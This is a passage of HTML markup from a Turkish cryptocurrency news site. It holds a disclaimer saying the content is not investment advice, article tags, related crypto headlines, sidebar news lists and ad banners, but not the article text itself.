                          <img class="kanews-lazy" alt="sevdim" data-src="https://demo.kanthemes.com.tr/kanews/kripto/wp-content/uploads/2021/08/heart.png" src="[data-uri]" width="40" height="40" >
                        </div>
                        <div class="reaction-text">Sevdim</div>
                      </div>
                                </div>
        </div>
      </div>

    	<div class="kanews-banner kanews-banner-single"><div role="alert" style="
   margin: 1.5rem 0;
    background: #f1f1f1;
    padding: 1.5rem;
    border-radius: 2px;
    font-size: 12px;
">
  
<div class='code-block code-block-7' style='margin: 8px auto 8px 0; text-align: left; display: block; clear: both;'>
<!-- Coinzilla Banner 728x90 -->
<script async
        src="https://coinzillatag.com/lib/display.js">
</script>
<div class="coinzilla" data-zone="C-66095b06c552a32af"></div>
<script>
        window.coinzilla_display = window.coinzilla_display || [];
        var c_display_preferences = {};
        c_display_preferences.zone = "66095b06c552a32af";
        c_display_preferences.width = "728";
        c_display_preferences.height = "90";
        coinzilla_display.push(c_display_preferences);
</script></div>




Sorumluluk Reddi Beyanı:<br><br>
Bu sitede yer alan tüm bilgiler haber ve bilgilendirme amaçlı olup yatırım tavsiyesi değildir.Çok riskli bir yatırım aracı olan kripto paralara kaybına tahammül edemeyeceğiniz bir yatırım yapmaktan kaçınınız.</div>
</div><div class="kanews-entry-tags"><span>Haberle ilgili daha fazlası:</span><a class="kanews-entry-tag" href="https://koinmedya.com/etiket/102/" rel="tag"># 102</a> <a class="kanews-entry-tag" href="https://koinmedya.com/etiket/bitcoin/" rel="tag"># bitcoin</a> <a class="kanews-entry-tag" href="https://koinmedya.com/etiket/btc102/" rel="tag"># btc102</a> <a class="kanews-entry-tag" href="https://koinmedya.com/etiket/krm102/" rel="tag"># KRM102</a></div>    </div>

  </article>
      <div class="kanews-section-box" id="related-articles">
      <div class="kanews-section-heading kanews-section-flat-heading"><h4 class="kanews-section-headline"><span>Benzer Haberler</span></h4></div>      <div class="row equal-height">
        <div class="col-6 col-lg-4 toinfinite">
  <div class="kanews-post-item kanews-post-grid-item">
    <a href="https://koinmedya.com/kaldiracli-panik-bitti-blackrocka-gore-kurumsallar-sakin-kripto-sektoru-ai-gucuyle-yukseliste/" class="kanews-post-href" aria-label="Kaldıraçlı Panik Bitti: BlackRock&#8217;a Göre Kurumsallar Sakin, Kripto Sektörü AI Gücüyle Yükselişte"></a>
    <button class="kanews-add-bookmark" data-toggle="kanews-modal-login" title="Favorilerime Ekle"><i class="icon-bookmark-o"></i></button>    
		<div class="kanews-post-thumb">
															<img width="282" height="188" src="[data-uri]" class="attachment-kanews-post-1 size-kanews-post-1 kanews-lazy wp-post-image" alt="bitcoin-dominance-indicator" decoding="async" data-sizes="auto" data-src="https://koinmedya.com/wp-content/uploads/2024/10/bitcoin-dominance-indicator-282x188.jpg" title="Kaldıraçlı Panik Bitti: BlackRock&#039;a Göre Kurumsallar Sakin, Kripto Sektörü AI Gücüyle Yükselişte microstrategy">					</div>

	    <div class="kanews-post-content">
      
      <h3 class="kanews-post-headline truncate truncate-2"><a href="https://koinmedya.com/kaldiracli-panik-bitti-blackrocka-gore-kurumsallar-sakin-kripto-sektoru-ai-gucuyle-yukseliste/" rel="bookmark">Kaldıraçlı Panik Bitti: BlackRock&#8217;a Göre Kurumsallar Sakin, Kripto Sektörü AI Gücüyle Yükselişte</a></h3>      <div class="kanews-post-meta">
        <a class="kanews-category style1 kanews-category-5893" href="https://koinmedya.com/kategori/coin-haber-kripto-analiz-coin-yorumlari/">Coin Haberleri</a>        <span class="kanews-post-date">2 ay önce</span>      </div>
    </div>
  </div>
</div><div class="col-6 col-lg-4 toinfinite">
  <div class="kanews-post-item kanews-post-grid-item">
    <a href="https://koinmedya.com/altin-rekorundan-dustu-btc-8-guclendi-likidite-kriptoya-mi-akacak/" class="kanews-post-href" aria-label="Altın Rekorundan Düştü, BTC %8 Güçlendi: Likidite Kriptoya mı Akacak?"></a>
    <button class="kanews-add-bookmark" data-toggle="kanews-modal-login" title="Favorilerime Ekle"><i class="icon-bookmark-o"></i></button>    
		<div class="kanews-post-thumb">
															<img width="282" height="188" src="[data-uri]" class="attachment-kanews-post-1 size-kanews-post-1 kanews-lazy wp-post-image" alt="Golden cross Bitcoin fiyatını" decoding="async" data-sizes="auto" data-src="https://koinmedya.com/wp-content/uploads/2019/10/Bitcoin-golden-cross.jpg" title="Altın Rekorundan Düştü, BTC %8 Güçlendi: Likidite Kriptoya mı Akacak? microstrategy">					</div>

	    <div class="kanews-post-content">
      
      <h3 class="kanews-post-headline truncate truncate-2"><a href="https://koinmedya.com/altin-rekorundan-dustu-btc-8-guclendi-likidite-kriptoya-mi-akacak/" rel="bookmark">Altın Rekorundan Düştü, BTC %8 Güçlendi: Likidite Kriptoya mı Akacak?</a></h3>      <div class="kanews-post-meta">
        <a class="kanews-category style1 kanews-category-5893" href="https://koinmedya.com/kategori/coin-haber-kripto-analiz-coin-yorumlari/">Coin Haberleri</a>        <span class="kanews-post-date">2 ay önce</span>      </div>
    </div>
  </div>
</div><div class="col-6 col-lg-4 toinfinite">
  <div class="kanews-post-item kanews-post-grid-item">
    <a href="https://koinmedya.com/altin-yukseliyor-bitcoin-kan-kaybediyor-polymarket-bahisleri-gergin/" class="kanews-post-href" aria-label="Altın Yükseliyor, Bitcoin Kan Kaybediyor: Polymarket Bahisleri Gergin"></a>
    <button class="kanews-add-bookmark" data-toggle="kanews-modal-login" title="Favorilerime Ekle"><i class="icon-bookmark-o"></i></button>    
		<div class="kanews-post-thumb">
															<img width="282" height="188" src="[data-uri]" class="attachment-kanews-post-1 size-kanews-post-1 kanews-lazy wp-post-image" alt="polymarket (1)" decoding="async" data-sizes="auto" data-src="https://koinmedya.com/wp-content/uploads/2024/11/polymarket-1-282x188.jpg" title="Altın Yükseliyor, Bitcoin Kan Kaybediyor: Polymarket Bahisleri Gergin microstrategy">					</div>

	    <div class="kanews-post-content">
      
      <h3 class="kanews-post-headline truncate truncate-2"><a href="https://koinmedya.com/altin-yukseliyor-bitcoin-kan-kaybediyor-polymarket-bahisleri-gergin/" rel="bookmark">Altın Yükseliyor, Bitcoin Kan Kaybediyor: Polymarket Bahisleri Gergin</a></h3>      <div class="kanews-post-meta">
        <a class="kanews-category style1 kanews-category-5893" href="https://koinmedya.com/kategori/coin-haber-kripto-analiz-coin-yorumlari/">Coin Haberleri</a>        <span class="kanews-post-date">3 ay önce</span>      </div>
    </div>
  </div>
</div><div class="col-6 col-lg-4 toinfinite">
  <div class="kanews-post-item kanews-post-grid-item">
    <a href="https://koinmedya.com/dorsey-ve-kripto-savunuculari-signale-bitcoin-entegrasyonu-icin-baski-yapiyor/" class="kanews-post-href" aria-label="Dorsey ve Kripto Savunucuları, Signal’e Bitcoin Entegrasyonu İçin Baskı Yapıyor"></a>
    <button class="kanews-add-bookmark" data-toggle="kanews-modal-login" title="Favorilerime Ekle"><i class="icon-bookmark-o"></i></button>    
		<div class="kanews-post-thumb">
															<img width="282" height="188" src="[data-uri]" class="attachment-kanews-post-1 size-kanews-post-1 kanews-lazy wp-post-image" alt="jack dorsey bitcoin" decoding="async" data-sizes="auto" data-src="https://koinmedya.com/wp-content/uploads/2019/03/jack-dorsey-bitcoin-koinmedya-com-e1641925379443-282x188.jpg" title="Dorsey ve Kripto Savunucuları, Signal’e Bitcoin Entegrasyonu İçin Baskı Yapıyor microstrategy">					</div>

	    <div class="kanews-post-content">
      
      <h3 class="kanews-post-headline truncate truncate-2"><a href="https://koinmedya.com/dorsey-ve-kripto-savunuculari-signale-bitcoin-entegrasyonu-icin-baski-yapiyor/" rel="bookmark">Dorsey ve Kripto Savunucuları, Signal’e Bitcoin Entegrasyonu İçin Baskı Yapıyor</a></h3>      <div class="kanews-post-meta">
        <a class="kanews-category style1 kanews-category-5893" href="https://koinmedya.com/kategori/coin-haber-kripto-analiz-coin-yorumlari/">Coin Haberleri</a>        <span class="kanews-post-date">3 ay önce</span>      </div>
    </div>
  </div>
</div><div class="col-6 col-lg-4 toinfinite">
  <div class="kanews-post-item kanews-post-grid-item">
    <a href="https://koinmedya.com/newsmaxten-buyuk-kripto-hamlesi-5-milyonluk-bitcoin-ve-trump-coin-alimi/" class="kanews-post-href" aria-label="Newsmax&#8217;ten Büyük Kripto Hamlesi: $5 Milyonluk Bitcoin ve Trump Coin Alımı"></a>
    <button class="kanews-add-bookmark" data-toggle="kanews-modal-login" title="Favorilerime Ekle"><i class="icon-bookmark-o"></i></button>    
		<div class="kanews-post-thumb">
															<img width="282" height="188" src="[data-uri]" class="attachment-kanews-post-1 size-kanews-post-1 kanews-lazy wp-post-image" alt="bitcoin-dominance-indicator" decoding="async" data-sizes="auto" data-src="https://koinmedya.com/wp-content/uploads/2024/10/bitcoin-dominance-indicator-282x188.jpg" title="Newsmax&#039;ten Büyük Kripto Hamlesi: $5 Milyonluk Bitcoin ve Trump Coin Alımı microstrategy">					</div>

	    <div class="kanews-post-content">
      
      <h3 class="kanews-post-headline truncate truncate-2"><a href="https://koinmedya.com/newsmaxten-buyuk-kripto-hamlesi-5-milyonluk-bitcoin-ve-trump-coin-alimi/" rel="bookmark">Newsmax&#8217;ten Büyük Kripto Hamlesi: $5 Milyonluk Bitcoin ve Trump Coin Alımı</a></h3>      <div class="kanews-post-meta">
        <a class="kanews-category style1 kanews-category-5893" href="https://koinmedya.com/kategori/coin-haber-kripto-analiz-coin-yorumlari/">Coin Haberleri</a>        <span class="kanews-post-date">3 ay önce</span>      </div>
    </div>
  </div>
</div><div class="col-6 col-lg-4 toinfinite">
  <div class="kanews-post-item kanews-post-grid-item">
    <a href="https://koinmedya.com/kindlymd-5-milyar-dolarlik-fonlama-ile-bitcoine-yoneliyor/" class="kanews-post-href" aria-label="KindlyMD, 5 Milyar Dolarlık Fonlama ile Bitcoin’e Yöneliyor"></a>
    <button class="kanews-add-bookmark" data-toggle="kanews-modal-login" title="Favorilerime Ekle"><i class="icon-bookmark-o"></i></button>    
		<div class="kanews-post-thumb">
															<img width="282" height="188" src="[data-uri]" class="attachment-kanews-post-1 size-kanews-post-1 kanews-lazy wp-post-image" alt="bitcoin-dominance-indicator" decoding="async" data-sizes="auto" data-src="https://koinmedya.com/wp-content/uploads/2024/10/bitcoin-dominance-indicator-282x188.jpg" title="KindlyMD, 5 Milyar Dolarlık Fonlama ile Bitcoin’e Yöneliyor microstrategy">					</div>

	    <div class="kanews-post-content">
      
      <h3 class="kanews-post-headline truncate truncate-2"><a href="https://koinmedya.com/kindlymd-5-milyar-dolarlik-fonlama-ile-bitcoine-yoneliyor/" rel="bookmark">KindlyMD, 5 Milyar Dolarlık Fonlama ile Bitcoin’e Yöneliyor</a></h3>      <div class="kanews-post-meta">
        <a class="kanews-category style1 kanews-category-5893" href="https://koinmedya.com/kategori/coin-haber-kripto-analiz-coin-yorumlari/">Coin Haberleri</a>        <span class="kanews-post-date">3 ay önce</span>      </div>
    </div>
  </div>
</div>      </div>
    </div>
    	</div>

<div id="sidebar" class="col-12 col-lg-3 sidebar-right kanews-sticky">
	<div class="row" role="complementary">
		
    <div class="col-12">
      <div class="kanews-section">
                <div class="kanews-social-accounts">
                      <a rel="nofollow noopener" target="_blank" 
               style="background-color: #1877f2"
               class="social-link" 
               aria-label="Facebook&#039;da Beğen"
               href="https://www.facebook.com/koinmedya">
              <span class="w-icon"><i class="icon-facebook"></i></span>
                <span class="text">
                    <span class="social-name">Facebook</span>
                                    </span>
            </a>
                                <a rel="nofollow noopener" target="_blank" 
               style="background-color: #1da1f2"
               class="social-link" 
               aria-label="Twitter&#039;da Takip Et"
               href="https://twitter.com/koinmedya_">
              <span class="w-icon"><i class="icon-twitter"></i></span>
                <span class="text">
                    <span class="social-name">Twitter</span>
                                    </span>
            </a>
                                                              <a rel="nofollow noopener" target="_blank" 
               style="background-color: #c32aa3"
               class="social-link" 
               aria-label="Instagram&#039;da Takip Et"
               href="https://www.instagram.com/koin_medya/">
              <span class="w-icon"><i class="icon-instagram"></i></span>
                <span class="text">
                    <span class="social-name">Instagram</span>
                                    </span>
            </a>
                                          <a rel="nofollow noopener" target="_blank" class="bg-telegram" aria-label="Telegram&#039;tan Yaz" href="https://t.me/analizci35">
              <span class="w-icon"><i class="icon-telegram"></i></span>
              <span class="text">Telegram</span>
            </a>
                  </div>
      </div>
    </div>
  <div class="col-12"><div id="kanews_widget_ads-2" class="kanews-section kanews_widget_ads kanews-section-flat kanews-section-gutter"><div class="kanews-banner kanews-banner-widget"><div class="kanews-banner-title"><span>Reklam</span></div><div style="max-width: 300px; width:100%; display: inline-block;"><a href="https://korsantaksi.com" target="_blank" rel="noopener"><img width="1080" height="1080" class=“korsantaksi.com” src="https://koinmedya.com/wp-content/uploads/2025/06/korsantaksi.com_.jpg" alt=“korsantaksi.com”></a></div></div></div></div>		<div class="col-12">
			<div class="kanews-section kanews_widget_tab_menu  kanews-section-gutter">
				<div class="kanews-tab">
					<!-- Tab Panel -->
					<ul class="nav nav-tabs d-flex flex-wrap" id="kanewsTab-3" role="tablist">
						<li class="nav-item" role="presentation">
							<div class="nav-link active" id="popular-tab-3" data-toggle="tab" href="#popular-3" role="tab" data-controls="popular-3" data-selected="true">Popüler Haberler</div>
						</li>
						<li class="nav-item" role="presentation">
							<div class="nav-link" id="recent-tab-3" data-toggle="tab" href="#recent-3" role="tab" data-controls="recent-3" data-selected="false">Yeni Haberler</div>
						</li>
					</ul>
					<!-- Tab Content -->
					<div class="tab-content" id="kanewsTabContent-3">

						<!-- Popular Posts -->
						<div class="tab-pane fade show active" id="popular-3" role="tabpanel" data-labelledby="popular-tab-3">
															<div class="row">
																			<div class="col-12">
											<div class="kanews-post-item kanews-post-grid-item kanews-post-small-item post-thumb-left">
												<a href="https://koinmedya.com/ethereum-classic-rehberi-etc-nedir-nasil-ortaya-cikti-ethden-farki-ne/" class="kanews-post-href" aria-label="Güncel Ethereum Classic (ETC) rehberi: Kapsamlı Ethereum ve Ethereum Classic karşılaştırması!"></a>	
												<button class="kanews-add-bookmark" data-toggle="kanews-modal-login" title="Favorilerime Ekle"><i class="icon-bookmark-o"></i></button>																									
		<div class="kanews-post-thumb">
															<img width="150" height="150" src="[data-uri]" class="attachment-thumbnail size-thumbnail kanews-lazy wp-post-image" alt="Ethereum Classic (ETC) nedir? Nasıl ortaya çıktı? Geleceği var mı?" decoding="async" data-sizes="auto" data-src="https://koinmedya.com/wp-content/uploads/2019/04/ethereum-classic-fiyatinda-beklenen-cikis-geldi-etc-4-ayin-zirvesinde-150x150.jpeg" title="Güncel Ethereum Classic (ETC) rehberi: Kapsamlı Ethereum ve Ethereum Classic karşılaştırması! bitcoin">					</div>

																									<div class="kanews-post-content">
																											<a class="kanews-category style1 kanews-category-5927" href="https://koinmedya.com/kategori/kripto-para-rehberi/">Kripto Para Rehberi</a>																																								<h3 class="kanews-post-headline truncate truncate-2"><a href="https://koinmedya.com/ethereum-classic-rehberi-etc-nedir-nasil-ortaya-cikti-ethden-farki-ne/" rel="bookmark">Güncel Ethereum Classic (ETC) rehberi: Kapsamlı Ethereum ve Ethereum Classic karşılaştırması!</a></h3>													
												</div>
											</div>
										</div>
																			<div class="col-12">
											<div class="kanews-post-item kanews-post-grid-item kanews-post-small-item post-thumb-left">
												<a href="https://koinmedya.com/iota-coin-nedir-iota-usd-yorum-gelecegi-ve-haberler/" class="kanews-post-href" aria-label="IOTA coin nedir? IOTA/USD yorum, geleceği ve haberler"></a>	
												<button class="kanews-add-bookmark" data-toggle="kanews-modal-login" title="Favorilerime Ekle"><i class="icon-bookmark-o"></i></button>																									
		<div class="kanews-post-thumb">
															<img width="150" height="150" src="[data-uri]" class="attachment-thumbnail size-thumbnail kanews-lazy wp-post-image" alt="IOTA (MIOTA) nedir? Geleceği var mı?" decoding="async" data-sizes="auto" data-src="https://koinmedya.com/wp-content/uploads/2019/03/iotayi-ekledi-koinmedya-com-e1553191698498-150x150.jpg" title="IOTA coin nedir? IOTA/USD yorum, geleceği ve haberler bitcoin">					</div>

																									<div class="kanews-post-content">
																											<a class="kanews-category style1 kanews-category-197" href="https://koinmedya.com/kategori/inceleme/coin/">Coin</a>																																								<h3 class="kanews-post-headline truncate truncate-2"><a href="https://koinmedya.com/iota-coin-nedir-iota-usd-yorum-gelecegi-ve-haberler/" rel="bookmark">IOTA coin nedir? IOTA/USD yorum, geleceği ve haberler</a></h3>													
												</div>
											</div>
										</div>
																			<div class="col-12">
											<div class="kanews-post-item kanews-post-grid-item kanews-post-small-item post-thumb-left">
												<a href="https://koinmedya.com/airdrop-nedir-airdrop-siteleri-airdrop-karlimi-airdrop-nerde-saklanir/" class="kanews-post-href" aria-label="Airdrop Nedir?"></a>	
												<button class="kanews-add-bookmark" data-toggle="kanews-modal-login" title="Favorilerime Ekle"><i class="icon-bookmark-o"></i></button>																									
		<div class="kanews-post-thumb">
															<img width="150" height="150" src="[data-uri]" class="attachment-thumbnail size-thumbnail kanews-lazy wp-post-image" alt="yaklaşan EOS Airdrop&#039;ların tam listesine" decoding="async" data-sizes="auto" data-src="https://koinmedya.com/wp-content/uploads/2018/05/Yaklaşan-EOS-airdrop-tam-listesi-e1538215741485-150x150.png" title="Airdrop Nedir? bitcoin">					</div>

																									<div class="kanews-post-content">
																											<a class="kanews-category style1 kanews-category-205" href="https://koinmedya.com/kategori/egitim-2/">Eğitim</a>																																								<h3 class="kanews-post-headline truncate truncate-2"><a href="https://koinmedya.com/airdrop-nedir-airdrop-siteleri-airdrop-karlimi-airdrop-nerde-saklanir/" rel="bookmark">Airdrop Nedir?</a></h3>													
												</div>
											</div>
										</div>
																			<div class="col-12">
											<div class="kanews-post-item kanews-post-grid-item kanews-post-small-item post-thumb-left">
												<a href="https://koinmedya.com/kripto-para-teknik-analiz-sektorunde-ne-kadar-calisiyor/" class="kanews-post-href" aria-label="Kripto Para Sektöründe Teknik Analiz  Ne Kadar Çalışıyor?"></a>	
												<button class="kanews-add-bookmark" data-toggle="kanews-modal-login" title="Favorilerime Ekle"><i class="icon-bookmark-o"></i></button>																									
		<div class="kanews-post-thumb">
															<img width="150" height="150" src="[data-uri]" class="attachment-thumbnail size-thumbnail kanews-lazy wp-post-image" alt="Bitcoin 2017 boğa koşusu desteğine tutunmakta aşırı zorlanıyor. Peki bu desteğe tutunamazsa Bitcoin fiyatı için hangi senaryoları konuşabiliriz?" decoding="async" data-sizes="auto" data-src="https://koinmedya.com/wp-content/uploads/2018/07/Haftalık-Bitcoin-Teknik-Analizi-150x150.jpg" title="Kripto Para Sektöründe Teknik Analiz Ne Kadar Çalışıyor? bitcoin">					</div>

																									<div class="kanews-post-content">
																											<a class="kanews-category style1 kanews-category-205" href="https://koinmedya.com/kategori/egitim-2/">Eğitim</a>																																								<h3 class="kanews-post-headline truncate truncate-2"><a href="https://koinmedya.com/kripto-para-teknik-analiz-sektorunde-ne-kadar-calisiyor/" rel="bookmark">Kripto Para Sektöründe Teknik Analiz  Ne Kadar Çalışıyor?</a></h3>													
												</div>
											</div>
										</div>
																			<div class="col-12">
											<div class="kanews-post-item kanews-post-grid-item kanews-post-small-item post-thumb-left">
												<a href="https://koinmedya.com/bu-altcoin-dunya-devi-alibaba-ile-anlasti/" class="kanews-post-href" aria-label="Ethereum&#8217;un rakibi bu altcoin, dünya devi Alibaba ile anlaştı"></a>	
												<button class="kanews-add-bookmark" data-toggle="kanews-modal-login" title="Favorilerime Ekle"><i class="icon-bookmark-o"></i></button>																									
		<div class="kanews-post-thumb">
															<img width="150" height="150" src="[data-uri]" class="attachment-thumbnail size-thumbnail kanews-lazy wp-post-image" alt="altcoin" decoding="async" data-sizes="auto" data-src="https://koinmedya.com/wp-content/uploads/2022/12/yyy-150x150.jpg" title="Ethereum&#039;un rakibi bu altcoin, dünya devi Alibaba ile anlaştı bitcoin">					</div>

																									<div class="kanews-post-content">
																											<a class="kanews-category style1 kanews-category-7295" href="https://koinmedya.com/kategori/guncel-haber/">Güncel Haber</a>																																								<h3 class="kanews-post-headline truncate truncate-2"><a href="https://koinmedya.com/bu-altcoin-dunya-devi-alibaba-ile-anlasti/" rel="bookmark">Ethereum&#8217;un rakibi bu altcoin, dünya devi Alibaba ile anlaştı</a></h3>													
												</div>
											</div>
										</div>
																	</div>
													</div>

						<!-- Recent Posts -->
						<div class="tab-pane fade" id="recent-3" role="tabpanel" data-labelledby="recent-tab-3">
															<div class="row">
																			<div class="col-12">
											<div class="kanews-post-item kanews-post-grid-item kanews-post-small-item post-thumb-left">
												<a href="https://koinmedya.com/kripto-yoneticileri-sec-kurallari-icin-abd-senatorleriyle-gorustu/" class="kanews-post-href" aria-label="Kripto Yöneticileri, SEC Kuralları İçin ABD Senatörleriyle Görüştü"></a>	
												<button class="kanews-add-bookmark" data-toggle="kanews-modal-login" title="Favorilerime Ekle"><i class="icon-bookmark-o"></i></button>																									
		<div class="kanews-post-thumb">
															<img width="150" height="150" src="[data-uri]" class="attachment-thumbnail size-thumbnail kanews-lazy wp-post-image" alt="The-US-SEC-abd-dollar" decoding="async" data-sizes="auto" data-src="https://koinmedya.com/wp-content/uploads/2024/10/The-US-SEC-abd-dollar-150x150.jpg" title="Kripto Yöneticileri, SEC Kuralları İçin ABD Senatörleriyle Görüştü bitcoin">					</div>

																									<div class="kanews-post-content">
																											<a class="kanews-category style1 kanews-category-5893" href="https://koinmedya.com/kategori/coin-haber-kripto-analiz-coin-yorumlari/">Coin Haberleri</a>																																							<h3 class="kanews-post-headline truncate truncate-2"><a href="https://koinmedya.com/kripto-yoneticileri-sec-kurallari-icin-abd-senatorleriyle-gorustu/" rel="bookmark">Kripto Yöneticileri, SEC Kuralları İçin ABD Senatörleriyle Görüştü</a></h3>												
												</div>
											</div>
										</div>
																			<div class="col-12">
											<div class="kanews-post-item kanews-post-grid-item kanews-post-small-item post-thumb-left">
												<a href="https://koinmedya.com/kripto-islemleri-patladi-10-milyar-degerlemeyle-rekor-kirdi/" class="kanews-post-href" aria-label="Kripto İşlemleri Patladı: $10 Milyar Değerlemeyle Rekor Kırdı"></a>	
												<button class="kanews-add-bookmark" data-toggle="kanews-modal-login" title="Favorilerime Ekle"><i class="icon-bookmark-o"></i></button>																									
		<div class="kanews-post-thumb">
															<img width="150" height="150" src="[data-uri]" class="attachment-thumbnail size-thumbnail kanews-lazy wp-post-image" alt="kripto-para-dolar" decoding="async" data-sizes="auto" data-src="https://koinmedya.com/wp-content/uploads/2024/10/kripto-para-dolar-150x150.jpg" title="Kripto İşlemleri Patladı: $10 Milyar Değerlemeyle Rekor Kırdı bitcoin">					</div>

																									<div class="kanews-post-content">
																											<a class="kanews-category style1 kanews-category-5893" href="https://koinmedya.com/kategori/coin-haber-kripto-analiz-coin-yorumlari/">Coin Haberleri</a>																																							<h3 class="kanews-post-headline truncate truncate-2"><a href="https://koinmedya.com/kripto-islemleri-patladi-10-milyar-degerlemeyle-rekor-kirdi/" rel="bookmark">Kripto İşlemleri Patladı: $10 Milyar Değerlemeyle Rekor Kırdı</a></h3>												
												</div>
											</div>
										</div>
																			<div class="col-12">
											<div class="kanews-post-item kanews-post-grid-item kanews-post-small-item post-thumb-left">
												<a href="https://koinmedya.com/meme-ticareti-opsiyon-piyasasini-ele-gecirdi-hacmin-i-hype/" class="kanews-post-href" aria-label="Meme Ticareti, Opsiyon Piyasasını Ele Geçirdi: Hacmin %40&#8217;ı Hype"></a>	
												<button class="kanews-add-bookmark" data-toggle="kanews-modal-login" title="Favorilerime Ekle"><i class="icon-bookmark-o"></i></button>																									
		<div class="kanews-post-thumb">
															<img width="150" height="150" src="[data-uri]" class="attachment-thumbnail size-thumbnail kanews-lazy wp-post-image" alt="wall street" decoding="async" data-sizes="auto" data-src="https://koinmedya.com/wp-content/uploads/2018/04/wallstreet-e1524728477227-150x150.jpg" title="Meme Ticareti, Opsiyon Piyasasını Ele Geçirdi: Hacmin %40&#039;ı Hype bitcoin">					</div>

																									<div class="kanews-post-content">
																											<a class="kanews-category style1 kanews-category-7295" href="https://koinmedya.com/kategori/guncel-haber/">Güncel Haber</a>																																							<h3 class="kanews-post-headline truncate truncate-2"><a href="https://koinmedya.com/meme-ticareti-opsiyon-piyasasini-ele-gecirdi-hacmin-i-hype/" rel="bookmark">Meme Ticareti, Opsiyon Piyasasını Ele Geçirdi: Hacmin %40&#8217;ı Hype</a></h3>												
												</div>
											</div>
										</div>
																			<div class="col-12">
											<div class="kanews-post-item kanews-post-grid-item kanews-post-small-item post-thumb-left">
												<a href="https://koinmedya.com/trump-kripto-ekibi-airdroptan-4-2-milyon-satti-met-dustu/" class="kanews-post-href" aria-label="Trump Kripto Ekibi Airdrop’tan $4.2 Milyon Sattı: MET Düştü"></a>	
												<button class="kanews-add-bookmark" data-toggle="kanews-modal-login" title="Favorilerime Ekle"><i class="icon-bookmark-o"></i></button>																									
		<div class="kanews-post-thumb">
															<img width="150" height="150" src="[data-uri]" class="attachment-thumbnail size-thumbnail kanews-lazy wp-post-image" alt="trump" decoding="async" data-sizes="auto" data-src="https://koinmedya.com/wp-content/uploads/2024/11/trump-1-150x150.jpg" title="Trump Kripto Ekibi Airdrop’tan $4.2 Milyon Sattı: MET Düştü bitcoin">					</div>

																									<div class="kanews-post-content">
																											<a class="kanews-category style1 kanews-category-5893" href="https://koinmedya.com/kategori/coin-haber-kripto-analiz-coin-yorumlari/">Coin Haberleri</a>																																							<h3 class="kanews-post-headline truncate truncate-2"><a href="https://koinmedya.com/trump-kripto-ekibi-airdroptan-4-2-milyon-satti-met-dustu/" rel="bookmark">Trump Kripto Ekibi Airdrop’tan $4.2 Milyon Sattı: MET Düştü</a></h3>												
												</div>
											</div>
										</div>
																			<div class="col-12">
											<div class="kanews-post-item kanews-post-grid-item kanews-post-small-item post-thumb-left">
												<a href="https://koinmedya.com/solana-sirketi-hsdt-396-milyon-dolarlik-sol-varligini-staking-icin-helius-ve-twinstake-ile-ortak-oldu/" class="kanews-post-href" aria-label="Solana Şirketi (HSDT), 396 Milyon Dolarlık SOL Varlığını Staking İçin Helius ve Twinstake ile Ortak Oldu"></a>	
												<button class="kanews-add-bookmark" data-toggle="kanews-modal-login" title="Favorilerime Ekle"><i class="icon-bookmark-o"></i></button>																									
		<div class="kanews-post-thumb">
															<img width="150" height="150" src="[data-uri]" class="attachment-thumbnail size-thumbnail kanews-lazy wp-post-image" alt="solana-sol" decoding="async" data-sizes="auto" data-src="https://koinmedya.com/wp-content/uploads/2024/11/solana-sol-150x150.jpg" title="Solana Şirketi (HSDT), 396 Milyon Dolarlık SOL Varlığını Staking İçin Helius ve Twinstake ile Ortak Oldu bitcoin">					</div>

																									<div class="kanews-post-content">
																											<a class="kanews-category style1 kanews-category-5893" href="https://koinmedya.com/kategori/coin-haber-kripto-analiz-coin-yorumlari/">Coin Haberleri</a>																																							<h3 class="kanews-post-headline truncate truncate-2"><a href="https://koinmedya.com/solana-sirketi-hsdt-396-milyon-dolarlik-sol-varligini-staking-icin-helius-ve-twinstake-ile-ortak-oldu/" rel="bookmark">Solana Şirketi (HSDT), 396 Milyon Dolarlık SOL Varlığını Staking İçin Helius ve Twinstake ile Ortak Oldu</a></h3>												
												</div>
											</div>
										</div>
																	</div>
													</div>

					</div>
				</div>
			</div>
		</div>
	<div class="col-12"><div id="kanews_widget_ads-7" class="kanews-section kanews_widget_ads kanews-section-flat kanews-section-gutter"><div class="kanews-banner kanews-banner-widget"><div class="kanews-banner-title"><span>Reklam</span></div><div style="max-width: 300px; width:100%; display: inline-block;"><a href="https://korsantaksi.com" target="_blank" rel="noopener"><img width="1080" height="1080" class=“korsantaksi.com” src="https://koinmedya.com/wp-content/uploads/2025/06/korsantaksi.com_.jpg" alt=“korsantaksi.com”></a></div></div></div></div><div  data-animation-event="enters"  class="extendedwopts-col col-md-12 col-sm-12 col-xs-12 col-12"><section id="text-7"  data-animation-event="enters"  class="extendedwopts-col col-md-12 col-sm-12 col-xs-12 kanews-section widget widget_text">			<div class="textwidget"><p>[ccpw id=&#8221;147387&#8243;]</p>
</div>
		</section></div>	</div>
</div>
</div>							
						</div>
					</div>
					<div style="display:none" class="page-load-status">
						<div class="loader-ellips infinite-scroll-request">
							<svg version="1.1" id="loader-1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" width="40px" height="40px" viewBox="0 0 40 40" enable-background="new 0 0 40 40" xml:space="preserve"> <path opacity="0.2" fill="#000" d="M20.201,5.169c-8.254,0-14.946,6.692-14.946,14.946c0,8.255,6.692,14.946,14.946,14.946 s14.946-6.691,14.946-14.946C35.146,11.861,28.455,5.169,20.201,5.169z M20.201,31.749c-6.425,0-11.634-5.208-11.634-11.634 c0-6.425,5.209-11.634,11.634-11.634c6.425,0,11.633,5.209,11.633,11.634C31.834,26.541,26.626,31.749,20.201,31.749z"/> <path fill="#000" d="M26.013,10.047l1.654-2.866c-2.198-1.272-4.743-2.012-7.466-2.012h0v3.312h0 C22.32,8.481,24.301,9.057,26.013,10.047z"> <animateTransform attributeType="xml" attributeName="transform" type="rotate" from="0 20 20" to="360 20 20" dur="0.5s" repeatCount="indefinite"/> </path> </svg>
						</div>
						<p class="infinite-scroll-last">Daha fazla gösterilecek yazı bulunamadı!</p>
						<p class="infinite-scroll-error">Tekrar deneyiniz.</p>
					</div>
				</div>
			</div>
		</main>

	<div class="container"><div class="kanews-banner kanews-banner-footer-below"></div></div><div class="progress-wrap">
      <svg class="progress-circle svg-content" width="100%" height="100%" viewBox="-1 -1 102 102">
      <path d="M50,1 a49,49 0 0,1 0,98 a49,49 0 0,1 0,-98" />
      </svg>
      </div>
<footer id="footer" class="site-footer dark-mode ">

      <div class="site-footer-widgets">
      <div class="container">
        <div class="row">
          
    <div class="col-12 col-lg-4">
      <div class="kanews-section">
